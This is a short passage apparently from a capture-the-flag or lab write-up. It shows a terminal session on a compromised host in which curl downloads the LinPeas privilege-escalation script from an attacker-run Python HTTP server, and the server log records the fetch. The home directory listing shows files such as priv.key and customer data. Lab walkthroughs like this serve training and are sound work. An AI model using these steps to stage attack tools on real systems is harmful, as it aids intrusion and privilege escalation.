 own hosts.
Last login: Tue Oct  5 13:10:17 2021
[paradox@localhost ~]$ curl -o LinPeas.sh http://10.8.246.32:50505/
LinPeas.sh
  % Total    % Received % Xferd  Average Speed   Time    Time     T
ime  Current
                                 Dload  Upload   Total   Spent    L
eft  Speed
  0     0    0     0    0     0      0      0 --:--:-- --:--:-- --:
  8  465k    8 42009    0     0  42262      0  0:00:11 --:--:--  0:
100  465k  100  465k    0     0   285k      0  0:00:01  0:00:01 --:
--:--  285k
[paradox@localhost ~]$ ls
backup.zip            CustomerDetails.xlsx.gpg  priv.key
CustomerDetails.xlsx  LinPeas.sh
[paradox@localhost ~]$
$python3 -m http.server 50505
Serving HTTP on 0.0.0.0 port 50505 (http://0.0.0.0:50505/) ...
10.10.239.53 - - [05/Oct/2021 08:18:54] "GET /LinPeas.sh HTTP/1.1"
200 -